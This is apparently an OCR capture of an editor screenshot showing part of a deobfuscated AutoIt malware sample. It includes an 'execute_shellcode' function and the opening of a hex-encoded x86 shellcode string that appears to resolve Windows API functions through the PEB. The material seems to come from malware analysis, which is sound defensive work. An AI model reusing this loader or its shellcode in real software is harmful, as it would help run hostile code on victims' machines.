 ujxndTPNa_deobfuscated.au3 - SciTE [2 of 2]
File Edit Search View Tools Options Language Buffers Help
1 ujxndTPNa.au3 2 ujxndTPNa_deobfuscated.au3
728 Func execute_shellcode($EXECUTABLE, $PARAM_STRING, $PARAM_DATA)
729 Local $SHELLCODE_DATA = "0x558BEC8B4D088BC180390074064080380075FA2BC15DC20400558BEC5657"
730 $SHELLCODE_DATA &= "8B7D0833F657E8D7FFFFFF8BC885C974200FBE07C1E60403F08BC625000000"
731 $SHELLCODE_DATA &= "F0740BC1E81833F081E6FFFFFF0F474975E05F8BC65E5DC20400558BEC5151"
732 $SHELLCODE_DATA &= "5356578B7D0833F68B473C8B44387803C78B50208B581C03D78B482403DF8B"
733 $SHELLCODE_DATA &= "401803CF8955FC894DF889450885C074198B04B203C750E882FFFFFF3B450C"
734 $SHELLCODE_DATA &= "74148B55FC463B750872E733C05F5E5B8BE55DC208008B45F80FB704708B04"
735 $SHELLCODE_DATA &= "8303C7EBE9558BEC81ECF003000053565733FF897DB8648B35300000008B76"
736 $SHELLCODE_DATA &= "0C8B760C8B368B368B76188975B8897DC8648B35300000008B760C8B760C8B"
737 $SHELLCODE_DATA &= "368B76188975C88D45B4C78558FFFFFF793A3C07898520FFFFFF8BF78D45E8"
738 $SHELLCODE_DATA &= "C7855CFFFFFF794A8A0B898524FFFFFF8D45B0898528FFFFFF8D45A489852C"
739 $SHELLCODE_DATA &= "FFFFFF8D45C0898530FFFFFF8D4598898534FFFFFF8D45D4898538FFFFFF8D"
740 $SHELLCODE_DATA &= "45A889853CFFFFFF8D45A0898540FFFFFF8D4590898544FFFFFF8D45948985"
li=1023 co=16 INS (CR+LF)